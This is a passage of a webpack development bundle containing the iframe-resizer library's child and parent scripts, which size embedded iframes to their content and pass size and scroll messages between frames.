(-1 !== value.indexOf('-')) {\n      warn('Negative CSS value ignored for ' + attr)\n      value = ''\n    }\n    return value\n  }\n\n  function setBodyStyle(attr, value) {\n    if (undefined !== value && '' !== value && 'null' !== value) {\n      document.body.style[attr] = value\n      log('Body ' + attr + ' set to \"' + value + '\"')\n    }\n  }\n\n  function setMargin() {\n    // If called via V1 script, convert bodyMargin from int to str\n    if (undefined === bodyMarginStr) {\n      bodyMarginStr = bodyMargin + 'px'\n    }\n\n    setBodyStyle('margin', chkCSS('margin', bodyMarginStr))\n  }\n\n  function stopInfiniteResizingOfIFrame() {\n    document.documentElement.style.height = ''\n    document.body.style.height = ''\n    log('HTML & body height set to \"auto\"')\n  }\n\n  function manageTriggerEvent(options) {\n    var listener = {\n      add: function (eventName) {\n        function handleEvent() {\n          sendSize(options.eventName, options.eventType)\n        }\n\n        eventHandlersByName[eventName] = handleEvent\n\n        addEventListener(window, eventName, handleEvent, { passive: true })\n      },\n      remove: function (eventName) {\n        var handleEvent = eventHandlersByName[eventName]\n        delete eventHandlersByName[eventName]\n\n        removeEventListener(window, eventName, handleEvent)\n      }\n    }\n\n    if (options.eventNames && Array.prototype.map) {\n      options.eventName = options.eventNames[0]\n      options.eventNames.map(listener[options.method])\n    } else {\n      listener[options.method](options.eventName)\n    }\n\n    log(\n      capitalizeFirstLetter(options.method) +\n        ' event listener: ' +\n        options.eventType\n    )\n  }\n\n  function manageEventListeners(method) {\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation Start',\n      eventNames: ['animationstart', 'webkitAnimationStart']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation Iteration',\n      eventNames: ['animationiteration', 'webkitAnimationIteration']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation End',\n      eventNames: ['animationend', 'webkitAnimationEnd']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Input',\n      eventName: 'input'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Mouse Up',\n      eventName: 'mouseup'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Mouse Down',\n      eventName: 'mousedown'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Orientation Change',\n      eventName: 'orientationchange'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Print',\n      eventNames: ['afterprint', 'beforeprint']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Ready State Change',\n      eventName: 'readystatechange'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch Start',\n      eventName: 'touchstart'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch End',\n      eventName: 'touchend'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch Cancel',\n      eventName: 'touchcancel'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition Start',\n      eventNames: [\n        'transitionstart',\n        'webkitTransitionStart',\n        'MSTransitionStart',\n        'oTransitionStart',\n        'otransitionstart'\n      ]\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition Iteration',\n      eventNames: [\n        'transitioniteration',\n        'webkitTransitionIteration',\n        'MSTransitionIteration',\n        'oTransitionIteration',\n        'otransitioniteration'\n      ]\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition End',\n      eventNames: [\n        'transitionend',\n        'webkitTransitionEnd',\n        'MSTransitionEnd',\n        'oTransitionEnd',\n        'otransitionend'\n      ]\n    })\n    if ('child' === resizeFrom) {\n      manageTriggerEvent({\n        method: method,\n        eventType: 'IFrame Resized',\n        eventName: 'resize'\n      })\n    }\n  }\n\n  function checkCalcMode(calcMode, calcModeDefault, modes, type) {\n    if (calcModeDefault !== calcMode) {\n      if (!(calcMode in modes)) {\n        warn(\n          calcMode + ' is not a valid option for ' + type + 'CalculationMethod.'\n        )\n        calcMode = calcModeDefault\n      }\n      log(type + ' calculation method set to \"' + calcMode + '\"')\n    }\n\n    return calcMode\n  }\n\n  function checkHeightMode() {\n    heightCalcMode = checkCalcMode(\n      heightCalcMode,\n      heightCalcModeDefault,\n      getHeight,\n      'height'\n    )\n  }\n\n  function checkWidthMode() {\n    widthCalcMode = checkCalcMode(\n      widthCalcMode,\n      widthCalcModeDefault,\n      getWidth,\n      'width'\n    )\n  }\n\n  function startEventListeners() {\n    if (true === autoResize) {\n      manageEventListeners('add')\n      setupMutationObserver()\n    } else {\n      log('Auto Resize disabled')\n    }\n  }\n\n  //   function stopMsgsToParent() {\n  //     log('Disable outgoing messages')\n  //     sendPermit = false\n  //   }\n\n  //   function removeMsgListener() {\n  //     log('Remove event listener: Message')\n  //     removeEventListener(window, 'message', receiver)\n  //   }\n\n  function disconnectMutationObserver() {\n    if (null !== bodyObserver) {\n      /* istanbul ignore next */ // Not testable in PhantonJS\n      bodyObserver.disconnect()\n    }\n  }\n\n  function stopEventListeners() {\n    manageEventListeners('remove')\n    disconnectMutationObserver()\n    clearInterval(intervalTimer)\n  }\n\n  //   function teardown() {\n  //     stopMsgsToParent()\n  //     removeMsgListener()\n  //     if (true === autoResize) stopEventListeners()\n  //   }\n\n  function injectClearFixIntoBodyElement() {\n    var clearFix = document.createElement('div')\n    clearFix.style.clear = 'both'\n    // Guard against the following having been globally redefined in CSS.\n    clearFix.style.display = 'block'\n    clearFix.style.height = '0'\n    document.body.appendChild(clearFix)\n  }\n\n  function setupInPageLinks() {\n    function getPagePosition() {\n      return {\n        x:\n          window.pageXOffset === undefined\n            ? document.documentElement.scrollLeft\n            : window.pageXOffset,\n        y:\n          window.pageYOffset === undefined\n            ? document.documentElement.scrollTop\n            : window.pageYOffset\n      }\n    }\n\n    function getElementPosition(el) {\n      var elPosition = el.getBoundingClientRect(),\n        pagePosition = getPagePosition()\n\n      return {\n        x: parseInt(elPosition.left, 10) + parseInt(pagePosition.x, 10),\n        y: parseInt(elPosition.top, 10) + parseInt(pagePosition.y, 10)\n      }\n    }\n\n    function findTarget(location) {\n      function jumpToTarget(target) {\n        var jumpPosition = getElementPosition(target)\n\n        log(\n          'Moving to in page link (#' +\n            hash +\n            ') at x: ' +\n            jumpPosition.x +\n            ' y: ' +\n            jumpPosition.y\n        )\n        sendMsg(jumpPosition.y, jumpPosition.x, 'scrollToOffset') // X&Y reversed at sendMsg uses height/width\n      }\n\n      var hash = location.split('#')[1] || location, // Remove # if present\n        hashData = decodeURIComponent(hash),\n        target =\n          document.getElementById(hashData) ||\n          document.getElementsByName(hashData)[0]\n\n      if (undefined === target) {\n        log(\n          'In page link (#' +\n            hash +\n            ') not found in iFrame, so sending to parent'\n        )\n        sendMsg(0, 0, 'inPageLink', '#' + hash)\n      } else {\n        jumpToTarget(target)\n      }\n    }\n\n    function checkLocationHash() {\n      var hash = window.location.hash\n      var href = window.location.href\n\n      if ('' !== hash && '#' !== hash) {\n        findTarget(href)\n      }\n    }\n\n    function bindAnchors() {\n      function setupLink(el) {\n        function linkClicked(e) {\n          e.preventDefault()\n\n          /* jshint validthis:true */\n          findTarget(this.getAttribute('href'))\n        }\n\n        if ('#' !== el.getAttribute('href')) {\n          addEventListener(el, 'click', linkClicked)\n        }\n      }\n\n      Array.prototype.forEach.call(\n        document.querySelectorAll('a[href^=\"#\"]'),\n        setupLink\n      )\n    }\n\n    function bindLocationHash() {\n      addEventListener(window, 'hashchange', checkLocationHash)\n    }\n\n    function initCheck() {\n      // Check if page loaded with location hash after init resize\n      setTimeout(checkLocationHash, eventCancelTimer)\n    }\n\n    function enableInPageLinks() {\n      /* istanbul ignore else */ // Not testable in phantonJS\n      if (Array.prototype.forEach && document.querySelectorAll) {\n        log('Setting up location.hash handlers')\n        bindAnchors()\n        bindLocationHash()\n        initCheck()\n      } else {\n        warn(\n          'In page linking not fully supported in this browser! (See README.md for IE8 workaround)'\n        )\n      }\n    }\n\n    if (inPageLinks.enable) {\n      enableInPageLinks()\n    } else {\n      log('In page linking not enabled')\n    }\n\n    return {\n      findTarget: findTarget\n    }\n  }\n\n  function setupMouseEvents() {\n    if (mouseEvents !== true) return\n\n    function sendMouse(e) {\n      sendMsg(0, 0, e.type, e.screenY + ':' + e.screenX)\n    }\n\n    function addMouseListener(evt, name) {\n      log('Add event listener: ' + name)\n      addEventListener(window.document, evt, sendMouse)\n    }\n\n    addMouseListener('mouseenter', 'Mouse Enter')\n    addMouseListener('mouseleave', 'Mouse Leave')\n  }\n\n  function setupPublicMethods() {\n    log('Enable public methods')\n\n    win.parentIFrame = {\n      autoResize: function autoResizeF(resize) {\n        if (true === resize && false === autoResize) {\n          autoResize = true\n          startEventListeners()\n        } else if (false === resize && true === autoResize) {\n          autoResize = false\n          stopEventListeners()\n        }\n        sendMsg(0, 0, 'autoResize', JSON.stringify(autoResize))\n        return autoResize\n      },\n\n      close: function closeF() {\n        sendMsg(0, 0, 'close')\n        // teardown()\n      },\n\n      getId: function getIdF() {\n        return myID\n      },\n\n      getPageInfo: function getPageInfoF(callback) {\n        if ('function' === typeof callback) {\n          onPageInfo = callback\n          sendMsg(0, 0, 'pageInfo')\n        } else {\n          onPageInfo = function () {}\n          sendMsg(0, 0, 'pageInfoStop')\n        }\n      },\n\n      moveToAnchor: function moveToAnchorF(hash) {\n        inPageLinks.findTarget(hash)\n      },\n\n      reset: function resetF() {\n        resetIFrame('parentIFrame.reset')\n      },\n\n      scrollTo: function scrollToF(x, y) {\n        sendMsg(y, x, 'scrollTo') // X&Y reversed at sendMsg uses height/width\n      },\n\n      scrollToOffset: function scrollToF(x, y) {\n        sendMsg(y, x, 'scrollToOffset') // X&Y reversed at sendMsg uses height/width\n      },\n\n      sendMessage: function sendMessageF(msg, targetOrigin) {\n        sendMsg(0, 0, 'message', JSON.stringify(msg), targetOrigin)\n      },\n\n      setHeightCalculationMethod: function setHeightCalculationMethodF(\n        heightCalculationMethod\n      ) {\n        heightCalcMode = heightCalculationMethod\n        checkHeightMode()\n      },\n\n      setWidthCalculationMethod: function setWidthCalculationMethodF(\n        widthCalculationMethod\n      ) {\n        widthCalcMode = widthCalculationMethod\n        checkWidthMode()\n      },\n\n      setTargetOrigin: function setTargetOriginF(targetOrigin) {\n        log('Set targetOrigin: ' + targetOrigin)\n        targetOriginDefault = targetOrigin\n      },\n\n      size: function sizeF(customHeight, customWidth) {\n        var valString =\n          '' + (customHeight || '') + (customWidth ? ',' + customWidth : '')\n        sendSize(\n          'size',\n          'parentIFrame.size(' + valString + ')',\n          customHeight,\n          customWidth\n        )\n      }\n    }\n  }\n\n  function initInterval() {\n    if (0 !== interval) {\n      log('setInterval: ' + interval + 'ms')\n      intervalTimer = setInterval(function () {\n        sendSize('interval', 'setInterval: ' + interval)\n      }, Math.abs(interval))\n    }\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n  function setupBodyMutationObserver() {\n    function addImageLoadListners(mutation) {\n      function addImageLoadListener(element) {\n        if (false === element.complete) {\n          log('Attach listeners to ' + element.src)\n          element.addEventListener('load', imageLoaded, false)\n          element.addEventListener('error', imageError, false)\n          elements.push(element)\n        }\n      }\n\n      if (mutation.type === 'attributes' && mutation.attributeName === 'src') {\n        addImageLoadListener(mutation.target)\n      } else if (mutation.type === 'childList') {\n        Array.prototype.forEach.call(\n          mutation.target.querySelectorAll('img'),\n          addImageLoadListener\n        )\n      }\n    }\n\n    function removeFromArray(element) {\n      elements.splice(elements.indexOf(element), 1)\n    }\n\n    function removeImageLoadListener(element) {\n      log('Remove listeners from ' + element.src)\n      element.removeEventListener('load', imageLoaded, false)\n      element.removeEventListener('error', imageError, false)\n      removeFromArray(element)\n    }\n\n    function imageEventTriggered(event, type, typeDesc) {\n      removeImageLoadListener(event.target)\n      sendSize(type, typeDesc + ': ' + event.target.src)\n    }\n\n    function imageLoaded(event) {\n      imageEventTriggered(event, 'imageLoad', 'Image loaded')\n    }\n\n    function imageError(event) {\n      imageEventTriggered(event, 'imageLoadFailed', 'Image load failed')\n    }\n\n    function mutationObserved(mutations) {\n      sendSize(\n        'mutationObserver',\n        'mutationObserver: ' + mutations[0].target + ' ' + mutations[0].type\n      )\n\n      // Deal with WebKit / Blink asyncing image loading when tags are injected into the page\n      mutations.forEach(addImageLoadListners)\n    }\n\n    function createMutationObserver() {\n      var target = document.querySelector('body'),\n        config = {\n          attributes: true,\n          attributeOldValue: false,\n          characterData: true,\n          characterDataOldValue: false,\n          childList: true,\n          subtree: true\n        }\n\n      observer = new MutationObserver(mutationObserved)\n\n      log('Create body MutationObserver')\n      observer.observe(target, config)\n\n      return observer\n    }\n\n    var elements = [],\n      MutationObserver =\n        window.MutationObserver || window.WebKitMutationObserver,\n      observer = createMutationObserver()\n\n    return {\n      disconnect: function () {\n        if ('disconnect' in observer) {\n          log('Disconnect body MutationObserver')\n          observer.disconnect()\n          elements.forEach(removeImageLoadListener)\n        }\n      }\n    }\n  }\n\n  function setupMutationObserver() {\n    var forceIntervalTimer = 0 > interval\n\n    // Not testable in PhantomJS\n    /* istanbul ignore if */ if (\n      window.MutationObserver ||\n      window.WebKitMutationObserver\n    ) {\n      if (forceIntervalTimer) {\n        initInterval()\n      } else {\n        bodyObserver = setupBodyMutationObserver()\n      }\n    } else {\n      log('MutationObserver not supported in this browser!')\n      initInterval()\n    }\n  }\n\n  // document.documentElement.offsetHeight is not reliable, so\n  // we have to jump through hoops to get a better value.\n  function getComputedStyle(prop, el) {\n    var retVal = 0\n    el = el || document.body // Not testable in phantonJS\n\n    retVal = document.defaultView.getComputedStyle(el, null)\n    retVal = null === retVal ? 0 : retVal[prop]\n\n    return parseInt(retVal, base)\n  }\n\n  function chkEventThottle(timer) {\n    if (timer > throttledTimer / 2) {\n      throttledTimer = 2 * timer\n      log('Event throttle increased to ' + throttledTimer + 'ms')\n    }\n  }\n\n  // Idea from https://github.com/guardian/iframe-messenger\n  function getMaxElement(side, elements) {\n    var elementsLength = elements.length,\n      elVal = 0,\n      maxVal = 0,\n      Side = capitalizeFirstLetter(side),\n      timer = Date.now()\n\n    for (var i = 0; i < elementsLength; i++) {\n      elVal =\n        elements[i].getBoundingClientRect()[side] +\n        getComputedStyle('margin' + Side, elements[i])\n      if (elVal > maxVal) {\n        maxVal = elVal\n      }\n    }\n\n    timer = Date.now() - timer\n\n    log('Parsed ' + elementsLength + ' HTML elements')\n    log('Element position calculated in ' + timer + 'ms')\n\n    chkEventThottle(timer)\n\n    return maxVal\n  }\n\n  function getAllMeasurements(dimensions) {\n    return [\n      dimensions.bodyOffset(),\n      dimensions.bodyScroll(),\n      dimensions.documentElementOffset(),\n      dimensions.documentElementScroll()\n    ]\n  }\n\n  function getTaggedElements(side, tag) {\n    function noTaggedElementsFound() {\n      warn('No tagged elements (' + tag + ') found on page')\n      return document.querySelectorAll('body *')\n    }\n\n    var elements = document.querySelectorAll('[' + tag + ']')\n\n    if (elements.length === 0) noTaggedElementsFound()\n\n    return getMaxElement(side, elements)\n  }\n\n  function getAllElements() {\n    return document.querySelectorAll('body *')\n  }\n\n  var getHeight = {\n      bodyOffset: function getBodyOffsetHeight() {\n        return (\n          document.body.offsetHeight +\n          getComputedStyle('marginTop') +\n          getComputedStyle('marginBottom')\n        )\n      },\n\n      offset: function () {\n        return getHeight.bodyOffset() // Backwards compatibility\n      },\n\n      bodyScroll: function getBodyScrollHeight() {\n        return document.body.scrollHeight\n      },\n\n      custom: function getCustomWidth() {\n        return customCalcMethods.height()\n      },\n\n      documentElementOffset: function getDEOffsetHeight() {\n        return document.documentElement.offsetHeight\n      },\n\n      documentElementScroll: function getDEScrollHeight() {\n        return document.documentElement.scrollHeight\n      },\n\n      max: function getMaxHeight() {\n        return Math.max.apply(null, getAllMeasurements(getHeight))\n      },\n\n      min: function getMinHeight() {\n        return Math.min.apply(null, getAllMeasurements(getHeight))\n      },\n\n      grow: function growHeight() {\n        return getHeight.max() // Run max without the forced downsizing\n      },\n\n      lowestElement: function getBestHeight() {\n        return Math.max(\n          getHeight.bodyOffset() || getHeight.documentElementOffset(),\n          getMaxElement('bottom', getAllElements())\n        )\n      },\n\n      taggedElement: function getTaggedElementsHeight() {\n        return getTaggedElements('bottom', 'data-iframe-height')\n      }\n    },\n    getWidth = {\n      bodyScroll: function getBodyScrollWidth() {\n        return document.body.scrollWidth\n      },\n\n      bodyOffset: function getBodyOffsetWidth() {\n        return document.body.offsetWidth\n      },\n\n      custom: function getCustomWidth() {\n        return customCalcMethods.width()\n      },\n\n      documentElementScroll: function getDEScrollWidth() {\n        return document.documentElement.scrollWidth\n      },\n\n      documentElementOffset: function getDEOffsetWidth() {\n        return document.documentElement.offsetWidth\n      },\n\n      scroll: function getMaxWidth() {\n        return Math.max(getWidth.bodyScroll(), getWidth.documentElementScroll())\n      },\n\n      max: function getMaxWidth() {\n        return Math.max.apply(null, getAllMeasurements(getWidth))\n      },\n\n      min: function getMinWidth() {\n        return Math.min.apply(null, getAllMeasurements(getWidth))\n      },\n\n      rightMostElement: function rightMostElement() {\n        return getMaxElement('right', getAllElements())\n      },\n\n      taggedElement: function getTaggedElementsWidth() {\n        return getTaggedElements('right', 'data-iframe-width')\n      }\n    }\n\n  function sizeIFrame(\n    triggerEvent,\n    triggerEventDesc,\n    customHeight,\n    customWidth\n  ) {\n    function resizeIFrame() {\n      height = currentHeight\n      width = currentWidth\n\n      sendMsg(height, width, triggerEvent)\n    }\n\n    function isSizeChangeDetected() {\n      function checkTolarance(a, b) {\n        var retVal = Math.abs(a - b) <= tolerance\n        return !retVal\n      }\n\n      currentHeight =\n        undefined === customHeight ? getHeight[heightCalcMode]() : customHeight\n      currentWidth =\n        undefined === customWidth ? getWidth[widthCalcMode]() : customWidth\n\n      return (\n        checkTolarance(height, currentHeight) ||\n        (calculateWidth && checkTolarance(width, currentWidth))\n      )\n    }\n\n    function isForceResizableEvent() {\n      return !(triggerEvent in { init: 1, interval: 1, size: 1 })\n    }\n\n    function isForceResizableCalcMode() {\n      return (\n        heightCalcMode in resetRequiredMethods ||\n        (calculateWidth && widthCalcMode in resetRequiredMethods)\n      )\n    }\n\n    function logIgnored() {\n      log('No change in size detected')\n    }\n\n    function checkDownSizing() {\n      if (isForceResizableEvent() && isForceResizableCalcMode()) {\n        resetIFrame(triggerEventDesc)\n      } else if (!(triggerEvent in { interval: 1 })) {\n        logIgnored()\n      }\n    }\n\n    var currentHeight, currentWidth\n\n    if (isSizeChangeDetected() || 'init' === triggerEvent) {\n      lockTrigger()\n      resizeIFrame()\n    } else {\n      checkDownSizing()\n    }\n  }\n\n  var sizeIFrameThrottled = throttle(sizeIFrame)\n\n  function sendSize(triggerEvent, triggerEventDesc, customHeight, customWidth) {\n    function recordTrigger() {\n      if (!(triggerEvent in { reset: 1, resetPage: 1, init: 1 })) {\n        log('Trigger event: ' + triggerEventDesc)\n      }\n    }\n\n    function isDoubleFiredEvent() {\n      return triggerLocked && triggerEvent in doubleEventList\n    }\n\n    if (isDoubleFiredEvent()) {\n      log('Trigger event cancelled: ' + triggerEvent)\n    } else {\n      recordTrigger()\n      if (triggerEvent === 'init') {\n        sizeIFrame(triggerEvent, triggerEventDesc, customHeight, customWidth)\n      } else {\n        sizeIFrameThrottled(\n          triggerEvent,\n          triggerEventDesc,\n          customHeight,\n          customWidth\n        )\n      }\n    }\n  }\n\n  function lockTrigger() {\n    if (!triggerLocked) {\n      triggerLocked = true\n      log('Trigger event lock on')\n    }\n    clearTimeout(triggerLockedTimer)\n    triggerLockedTimer = setTimeout(function () {\n      triggerLocked = false\n      log('Trigger event lock off')\n      log('--')\n    }, eventCancelTimer)\n  }\n\n  function triggerReset(triggerEvent) {\n    height = getHeight[heightCalcMode]()\n    width = getWidth[widthCalcMode]()\n\n    sendMsg(height, width, triggerEvent)\n  }\n\n  function resetIFrame(triggerEventDesc) {\n    var hcm = heightCalcMode\n    heightCalcMode = heightCalcModeDefault\n\n    log('Reset trigger event: ' + triggerEventDesc)\n    lockTrigger()\n    triggerReset('reset')\n\n    heightCalcMode = hcm\n  }\n\n  function sendMsg(height, width, triggerEvent, msg, targetOrigin) {\n    function setTargetOrigin() {\n      if (undefined === targetOrigin) {\n        targetOrigin = targetOriginDefault\n      } else {\n        log('Message targetOrigin: ' + targetOrigin)\n      }\n    }\n\n    function sendToParent() {\n      var size = height + ':' + width,\n        message =\n          myID +\n          ':' +\n          size +\n          ':' +\n          triggerEvent +\n          (undefined === msg ? '' : ':' + msg)\n\n      log('Sending message to host page (' + message + ')')\n      target.postMessage(msgID + message, targetOrigin)\n    }\n\n    if (true === sendPermit) {\n      setTargetOrigin()\n      sendToParent()\n    }\n  }\n\n  function receiver(event) {\n    var processRequestFromParent = {\n      init: function initFromParent() {\n        initMsg = event.data\n        target = event.source\n\n        init()\n        firstRun = false\n        setTimeout(function () {\n          initLock = false\n        }, eventCancelTimer)\n      },\n\n      reset: function resetFromParent() {\n        if (initLock) {\n          log('Page reset ignored by init')\n        } else {\n          log('Page size reset by host page')\n          triggerReset('resetPage')\n        }\n      },\n\n      resize: function resizeFromParent() {\n        sendSize('resizeParent', 'Parent window requested size check')\n      },\n\n      moveToAnchor: function moveToAnchorF() {\n        inPageLinks.findTarget(getData())\n      },\n      inPageLink: function inPageLinkF() {\n        this.moveToAnchor()\n      }, // Backward compatibility\n\n      pageInfo: function pageInfoFromParent() {\n        var msgBody = getData()\n        log('PageInfoFromParent called from parent: ' + msgBody)\n        onPageInfo(JSON.parse(msgBody))\n        log(' --')\n      },\n\n      message: function messageFromParent() {\n        var msgBody = getData()\n\n        log('onMessage called from parent: ' + msgBody)\n        // eslint-disable-next-line sonarjs/no-extra-arguments\n        onMessage(JSON.parse(msgBody))\n        log(' --')\n      }\n    }\n\n    function isMessageForUs() {\n      return msgID === ('' + event.data).slice(0, msgIdLen) // ''+ Protects against non-string messages\n    }\n\n    function getMessageType() {\n      return event.data.split(']')[1].split(':')[0]\n    }\n\n    function getData() {\n      return event.data.slice(event.data.indexOf(':') + 1)\n    }\n\n    function isMiddleTier() {\n      return (\n        (!( true && module.exports) &&\n          'iFrameResize' in window) ||\n        (window.jQuery !== undefined &&\n          'iFrameResize' in window.jQuery.prototype)\n      )\n    }\n\n    function isInitMsg() {\n      // Test if this message is from a child below us. This is an ugly test, however, updating\n      // the message format would break backwards compatibility.\n      return event.data.split(':')[2] in { true: 1, false: 1 }\n    }\n\n    function callFromParent() {\n      var messageType = getMessageType()\n\n      if (messageType in processRequestFromParent) {\n        processRequestFromParent[messageType]()\n      } else if (!isMiddleTier() && !isInitMsg()) {\n        warn('Unexpected message (' + event.data + ')')\n      }\n    }\n\n    function processMessage() {\n      if (false === firstRun) {\n        callFromParent()\n      } else if (isInitMsg()) {\n        processRequestFromParent.init()\n      } else {\n        log(\n          'Ignored message of type \"' +\n            getMessageType() +\n            '\". Received before initialization.'\n        )\n      }\n    }\n\n    if (isMessageForUs()) {\n      processMessage()\n    }\n  }\n\n  // Normally the parent kicks things off when it detects the iFrame has loaded.\n  // If this script is async-loaded, then tell parent page to retry init.\n  function chkLateLoaded() {\n    if ('loading' !== document.readyState) {\n      window.parent.postMessage('[iFrameResizerChild]Ready', '*')\n    }\n  }\n\n  // Setup if not already running\n  if (!('iframeResizer' in window)) {\n    window.iframeChildListener = function (data) {\n      receiver({ data, sameDomian: true })\n    }\n    addEventListener(window, 'message', receiver)\n    addEventListener(window, 'readystatechange', chkLateLoaded)\n    chkLateLoaded()\n  }\n\n  \n})()\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/js/iframeResizer.js":
/*!*********************************************************!*\
  !*** ./node_modules/iframe-resizer/js/iframeResizer.js ***!
  \*********************************************************/
/***/ (function(module, exports) {

eval("{var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*\n * File: iframeResizer.js\n * Desc: Force iframes to size to content.\n * Requires: iframeResizer.contentWindow.js to be loaded into the target frame.\n * Doc: https://iframe-resizer.com\n * Author: David J. Bradshaw - info@iframe-resizer.com\n */\n\nconsole.info(`\nIFRAME-RESIZER\n\nIframe-Resizer 5 is now available via the following two packages:\n\n * @iframe-resizer/parent\n * @iframe-resizer/child\n\nAdditionally their are also new versions of iframe-resizer for React, Vue, and jQuery.\n\nVersion 5 of iframe-resizer has been extensively rewritten to use modern browser APIs, which has enabled significantly better performance and greater accuracy in the detection of content resizing events.\n\nPlease see https://iframe-resizer.com/upgrade for more details.\n`)\n\n// eslint-disable-next-line sonarjs/cognitive-complexity, no-shadow-restricted-names\n;(function (undefined) {\n  if (typeof window === 'undefined') return // don't run for server side render\n\n  // var VERSION = '4.3.11'\n\n  var count = 0,\n    destroyObserver,\n    logEnabled = false,\n    hiddenCheckEnabled = false,\n    msgHeader = 'message',\n    msgHeaderLen = msgHeader.length,\n    msgId = '[iFrameSizer]', // Must match iframe msg ID\n    msgIdLen = msgId.length,\n    pagePosition = null,\n    requestAnimationFrame = window.requestAnimationFrame,\n    resetRequiredMethods = Object.freeze({\n      max: 1,\n      scroll: 1,\n      bodyScroll: 1,\n      documentElementScroll: 1\n    }),\n    settings = {},\n    timer = null,\n    defaults = Object.freeze({\n      autoResize: true,\n      bodyBackground: null,\n      bodyMargin: null,\n      bodyMarginV1: 8,\n      bodyPadding: null,\n      checkOrigin: true,\n      inPageLinks: false,\n      enablePublicMethods: true,\n      heightCalculationMethod: 'bodyOffset',\n      id: 'iFrameResizer',\n      interval: 32,\n      license: '1jqr0si6pnt',\n      log: false,\n      maxHeight: Infinity,\n      maxWidth: Infinity,\n      minHeight: 0,\n      minWidth: 0,\n      mouseEvents: true,\n      resizeFrom: 'parent',\n      scrolling: false,\n      sizeHeight: true,\n      sizeWidth: false,\n      warningTimeout: 5000,\n      tolerance: 0,\n      widthCalculationMethod: 'scroll',\n      onClose: function () {\n        return true\n      },\n      onClosed: function () {},\n      onInit: function () {},\n      onMessage: function () {\n        warn('onMessage function not defined')\n      },\n      onMouseEnter: function () {},\n      onMouseLeave: function () {},\n      onResized: function () {},\n      onScroll: function () {\n        return true\n      }\n    })\n\n  function getMutationObserver() {\n    return (\n      window.MutationObserver ||\n      window.WebKitMutationObserver ||\n      window.MozMutationObserver\n    )\n  }\n\n  function addEventListener(el, evt, func) {\n    el.addEventListener(evt, func, false)\n  }\n\n  function removeEventListener(el, evt, func) {\n    el.removeEventListener(evt, func, false)\n  }\n\n  function setupRequestAnimationFrame() {\n    var vendors = ['moz', 'webkit', 'o', 'ms']\n    var x\n\n    // Remove vendor prefixing if prefixed and break early if not\n    for (x = 0; x < vendors.length && !requestAnimationFrame; x += 1) {\n      requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame']\n    }\n\n    if (requestAnimationFrame) {\n      // Firefox extension content-scripts have a globalThis object that is not the same as window.\n      // Binding `requestAnimationFrame` to window allows the function to work and prevents errors\n      // being thrown when run in that context, and should be a no-op in every other context.\n      requestAnimationFrame = requestAnimationFrame.bind(window)\n    } else {\n      log('setup', 'RequestAnimationFrame not supported')\n    }\n  }\n\n  function getMyID(iframeId) {\n    var retStr = 'Host page: ' + iframeId\n\n    if (window.top !== window.self) {\n      retStr =\n        window.parentIFrame && window.parentIFrame.getId\n          ? window.parentIFrame.getId() + ': ' + iframeId\n          : 'Nested host page: ' + iframeId\n    }\n\n    return retStr\n  }\n\n  function formatLogHeader(iframeId) {\n    return msgId + '[' + getMyID(iframeId) + ']'\n  }\n\n  function isLogEnabled(iframeId) {\n    return settings[iframeId] ? settings[iframeId].log : logEnabled\n  }\n\n  function log(iframeId, msg) {\n    output('log', iframeId, msg, isLogEnabled(iframeId))\n  }\n\n  function info(iframeId, msg) {\n    output('info', iframeId, msg, isLogEnabled(iframeId))\n  }\n\n  function warn(iframeId, msg) {\n    output('warn', iframeId, msg, true)\n  }\n\n  function output(type, iframeId, msg, enabled) {\n    if (true === enabled && 'object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console[type](formatLogHeader(iframeId), msg)\n    }\n  }\n\n  function iFrameListener(event) {\n    function resizeIFrame() {\n      function resize() {\n        setSize(messageData)\n        setPagePosition(iframeId)\n        on('onResized', messageData)\n      }\n\n      ensureInRange('Height')\n      ensureInRange('Width')\n\n      syncResize(resize, messageData, 'init')\n    }\n\n    function processMsg() {\n      var data = msg.slice(msgIdLen).split(':')\n      var height = data[1] ? parseInt(data[1], 10) : 0\n      var iframe = settings[data[0]] && settings[data[0]].iframe\n      var compStyle = getComputedStyle(iframe)\n\n      return {\n        iframe: iframe,\n        id: data[0],\n        height: height + getPaddingEnds(compStyle) + getBorderEnds(compStyle),\n        width: data[2],\n        type: data[3]\n      }\n    }\n\n    function getPaddingEnds(compStyle) {\n      if (compStyle.boxSizing !== 'border-box') {\n        return 0\n      }\n      var top = compStyle.paddingTop ? parseInt(compStyle.paddingTop, 10) : 0\n      var bot = compStyle.paddingBottom\n        ? parseInt(compStyle.paddingBottom, 10)\n        : 0\n      return top + bot\n    }\n\n    function getBorderEnds(compStyle) {\n      if (compStyle.boxSizing !== 'border-box') {\n        return 0\n      }\n      var top = compStyle.borderTopWidth\n        ? parseInt(compStyle.borderTopWidth, 10)\n        : 0\n      var bot = compStyle.borderBottomWidth\n        ? parseInt(compStyle.borderBottomWidth, 10)\n        : 0\n      return top + bot\n    }\n\n    function ensureInRange(Dimension) {\n      var max = Number(settings[iframeId]['max' + Dimension]),\n        min = Number(settings[iframeId]['min' + Dimension]),\n        dimension = Dimension.toLowerCase(),\n        size = Number(messageData[dimension])\n\n      log(iframeId, 'Checking ' + dimension + ' is in range ' + min + '-' + max)\n\n      if (size < min) {\n        size = min\n        log(iframeId, 'Set ' + dimension + ' to min 